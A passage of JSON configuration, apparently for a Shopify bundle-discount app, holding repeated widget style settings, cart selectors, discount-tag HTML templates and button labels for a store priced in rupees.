0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 